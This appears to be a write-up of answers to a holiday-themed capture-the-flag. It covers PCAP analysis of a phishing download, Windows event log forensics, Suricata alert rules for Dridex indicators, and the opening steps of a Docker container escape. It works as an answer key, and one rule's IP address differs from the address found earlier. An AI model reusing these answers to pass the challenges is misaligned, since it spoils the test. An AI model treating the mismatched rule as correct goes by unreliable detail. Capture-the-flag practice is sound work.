Holiday Hack Solutions

Table of Contents⌗
Recover the Tolkien Ring⌗
Wireshark Practice⌗
Challenge description:
Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the suspicious PCAP.
Get hints for this challenge by typing `hint` in the upper panel of the terminal.
To start the rest of the questions for this challenge, you have to answer yes.

A large number of HTTP requests are seen in the packet capture when loaded into Wireshark. When following the first HTTP stream in Wireshark, you can see that a zip is sent in a response. I then looked into exporting zip files from Wireshark captures, and came across a Unit42 article demonstrating how objects can be exported from captures.
Working from the article, it’s clear that the question is looking for HTTP as an answer due to the exportable object being from an HTTP stream and being an HTTP object.

The answer that you can then submit in the console is http.

Going to the menu that’s spawned from selecting Export Objects > HTTP…, the export list shows three possibilities for objects. Two are app.php, and one is favicon.ico. Looking at the sizes for each of the three files, the largest is clearly app.php at 808 kB so the answer is then app.php.


In the same screenshot as the exportable objects, the packet numbers corresponding to the objects are the left most column in the list. From that screenshot, the packet number for the largest app.php file is 687. The answer is then 687.

Packet number 687 can be manually searched for, or filtered for in Wireshark. From that packet, the source address is 192.185.57.242 which is the answer for this question.


After exporting the largest app.php HTTP object in Wireshark, a few things can be noted. The two main ones for this challenge are the base64 encoded blob that takes up much of the file, and the call to saveAs with the filename at the bottom of the file.

From the saveAs call, the name of the file which is saved to infected hosts is Ref_Sept24-2020.zip. Therefore, the answer to this challenge is Ref_Sept24-2020.zip.

When looking into ways to identify bad TLS certificates in Wireshark, I came across a community answer on the Wireshark forums regarding the concept.
From that answer, it looks like you can just filter for tls.handshake.type == 11 in Wireshark. From there, the certificate details are in the packet information, including the country information for the certificate. In the packet information, the country can be found under RDNSequence id-at-countryName.

To find all of the country names related to the bad certificates, I just manually went through the key exchange requests and recorded the unique countries.
Through that, I found that the answer was Ireland, Israel, South Sudan, United States.

From everything we’ve seen, I believe it’s safe to say that the host is infected.
Windows Event Logs⌗
Challenge description:
Investigate the Windows event log mystery in the terminal or offline.
Get hints for this challenge by typing `hint` in the upper panel of the Windows Event Logs terminal.

After answering yes, the first question is:

Using less in the provided console shows the date and time at the top of the event viewer file.

The answer is then 12/24/2022.

Manually looking through the event logs in the file, I found a couple events which stand out. Including the one below.

So it looks like the answer is recipe updated.txt.

From here, I kept manually looking through the events in the provided log file, and found one referencing a Powershell command assigning the contents of the Recipe file to the $foo variable. However, the formatting was off when trying to submit the command so I switched to Window’s event viewer to make searching a little easier.
In event viewer, I searched for $foo and found the full, original command.

The answer is then $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}.

The question details that the variable is then used again for saving the content to a new file. Considering this, I searched for $foo again and found the event below.

The command shown in the event and the answer to this question is $foo | Add-Content -Path 'Recipe'.


Searching for Add-Content in event viewer and looking through the resulting events, the most common filename looks to be Recipe.txt which is the answer to this question.

Yes, we’ve previously seen events in the log file which show that files were deleted.

Question 2 was referring to recipe updated.txt which didn’t have an event corresponding to it for file deletion.

Looking at Recipe.txt events, there is a del command executed with the 4104 Event ID. Therefore, the answer for this question is 4104.


Yes, it’s safe to say that the secret ingredient has been compromised.

From question 3, it’s likely that the secret ingredient is honey.
Suricata Regatta⌗
Challenge description:

Help detect this kind of malicious activity in the future by writing some Suricata rules.
Work with Dusty Giftwrap in the Tolkien Ring to get some hints.
Resources that I found helpful for these challenges are below:
- https://suricata.readthedocs.io/en/suricata-6.0.0/rules/intro.html
- https://suricata.readthedocs.io/en/suricata-6.0.0/rules/dns-keywords.html
For these ones, I found it helpful to break down the rule per element.
For this specific challenge, the question is asking for an alert rule so the action that we’ll want is alert. The protocol that we’re looking for is DNS.
The source and destination in this case can be any as no hosts are specified, and the ports can be any as well since they aren’t specified.
The direction is singular in this case so we’ll use ->.
At this point the rule looks like alert dns any any -> any any.
From here, the message on the alert is specified in the challenge as “Known bad DNS lookup, possible Dridex infection”.
The second resource from above is helpful for identifying the correct keywords for this challenge. The second field that we’ll have to add is dns.query to be able to get the content field. The content field is the third field for the alert which we want to search for “adv.epostoday.uk” in.
Finally, we can add the nocase flag so it’s not case sensitive, and we can specify a unique sid for the alert.
Therefore the rule that can be added to suricate.rules is:
alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:1;)

The second challenge is still looking for an alert, but the protocol in this case is HTTP.
The source address that the challenge is asking for in this case is the infected host of 192.185.57.242, and since the challenge is asking for the internal systems, I used $HOME_NET as the destination address.
Ports can still be any as they aren’t specified in this case. Since the challenge is asking for whenever the infected host communicates with the internal systems, the bidirectional (<>) value can be used.
As well, the message for the alert is specified in the challenge, and a new unique sid can be assigned to this rule.
The alert for this challenge is then:
alert http 192.186.57.242 any <> $HOME_NET any (msg:"Investigate suspicious connections, possible Dridex infection"; sid: 2;)

This challenge is close to the first challenge. The action is alert again for this rule.
In this case however, TLS is going to be used for the protocol in the second field. Source address and port, and destination address and port, can be any for this rule since it’s not specified in the challenge as well.
The expected message is listed in the challenge.
For this challenge, the tls.cert_subject field can be used so that the subject can be filtered for. As well, nocase will be used here so it’s not case sensitive, and a unique sid can be assigned to it.
The rule for this one is then:
alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; tls.cert_subject; content:"heardbellith.Icanwepeh.nagoya"; nocase; sid: 3;)

The final question is looking for detection around base64 decoding, and specifies that it wants to just alert as the action as well.
In this case, the HTTP protocol can be used in the alert. Suricata has a great documentation page around HTTP keywords and alerts as well. For this challenge, any can be used for the ports and addresses again, and the direction can be singular for the traffic as well.
The http.response_body keyword can be used so that the response body can be filtered for which is where the requested content will be. That can be filtered on with the content keyword. Then a unique sid can be assigned to the rule and it’s finished.
alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; http.response_body; content:"let byteCharacters = atob"; sid: 4;)
And that’s the final suricata challenge, and the final challenge for the Tolkien ring.
Recover the Elfen Ring⌗
Clone with a Difference⌗
Challenge description:
Clone a code repository.
Get hints for this challenge from Bow Ninecandle in the Elfen Ring.
For this challenge, it looks like git through SSH doesn’t work here. Instead, if you change the git clone command to a standard git clone https://haugfactory.com/asnowball/aws_scripts.git, the repo will be cloned.


From here, if you tail the README.md file and submit the last word, the challenge will return that the answer is correct.
Prison Escape⌗
Challenge description:
Escape from a container.
Get hints for this challenge from Bow Ninecandle in the Elfen Ring.

What hex string appears in the host file /home/jailer/.ssh/jail.key.priv?
From just listing the directories on the root directory with ls -la /, it looks like we are in a docker container.

After finding that it’s a docker container, I started looking more into docker container escapes. First, I tried finding a mounted docker socket as I was familiar with that particular escape, but I wasn’t able to find a docker.sock socket on the container. From there, I looked into the effective capabilities for the container.


